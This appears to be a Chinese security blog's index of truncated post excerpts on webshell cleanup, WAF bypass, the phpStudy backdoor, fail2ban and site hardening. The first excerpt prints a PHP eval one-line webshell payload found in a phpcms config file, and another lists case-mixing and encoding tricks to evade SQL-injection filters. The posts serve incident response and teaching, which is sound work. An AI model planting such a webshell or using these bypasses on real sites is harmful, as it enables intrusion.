phpcms后台getshell

今天在处理phpcms挂马的时候遇到一个一句话木马cachesconfigssystem.php \',@eval/**/($_POST[123]),// 想了一下这个应该是网站后台写入配置文件,就网上找了一下getshell方法,记录一...

今天在处理phpcms挂马的时候遇到一个一句话木马cachesconfigssystem.php \',@eval/**/($_POST[123]),// 想了一下这个应该是网站后台写入配置文件,就网上找了一下getshell方法,记录一...

漏洞类型:配置错误 所属建站程序:其他 所属服务器类型:通用 所属编程语言:其他 描述:目标WEB服务器启用了OPTIONS方法。 危害:攻击者可利用options方法获取服务器的信息,进而准备进一步攻击。 解决方案:修改配置文件禁用opt...

多重代理的情形 在某些网络环境中,为了翻墙,浏览器已经设置了SSR的代理,但是如果想对国外的网站使用BurpSuite进行渗透测试,那怎么设置代理? 这时候不能简单的把浏览器的代理设置为burpsuite,虽然能抓到包,但是却访问不了外网了...



其实刚开始我对编码与加密的概念区分的不是非常清楚,一度以为加密就是对信息进行编码,这是一种错误的观点。编码是将数据信息转化成一种固定格式的编码信息,而加密是为了保证信息传输的安全性,两者还是有区别的。接下来就给大家讲讲编码与加密、解密。 一...

1.大小写绕过 这个大家都很熟悉,对于一些太垃圾的WAF效果显著,比如拦截了union,那就使用Union UnIoN等等绕过。 2.简单编码绕过 比如WAF检测关键字,那么我们让他检测不到就可以了。比如检测union,那么我们就用%55也...

PHP环境集成程序包phpStudy被公告疑似遭遇供应链攻击,程序包自带PHP的php_xmlrpc.dll模块隐藏有后门。经过分析除了有反向连接木马之外,还可以正向执行任意php代码。 影响版本及路径 通过分析,后门代码存在于extphp...

网站安全这个是一个重要问题,现在网上很多开源程序,研究的人多了,漏洞就经常发现,经常导致被黑,现在将部分程序整理一下,对应的目录安全设置,把网站程序安装更新完成后,可以参考下面设置一下目录权限设置。设置后可以很大程度上保障网站渗透,和被黑上...

0x00 起因 作为西南地区idc行业技术支持,最近遇到用户反馈网站的访问统计出现了异常访问来源,查看到基本上都是非法赌博黄色网站,来源地址都是知乎的外链跳转https://link.zhihu.com/?target=http%3A//w...

fail2ban可以监视你的系统日志,然后匹配日志的错误信息执行相应的屏蔽动作。网上大部分教程都是关于fail2ban + iptables组合,考虑到CentOS 7已经自带Firewalld,并且使用Firewalld作为网络防火墙更加...

之前网站被镜像虽然处理了:怎么处理网站被镜像,无法获取采集来源ip,通过js进行跳转防采集,但是还是很不甘心,在想能不能找到他抓取来源的ip。 先检测一下域名whois查看是哪里注册的,域名所有者是谁? 在https://x.threatb...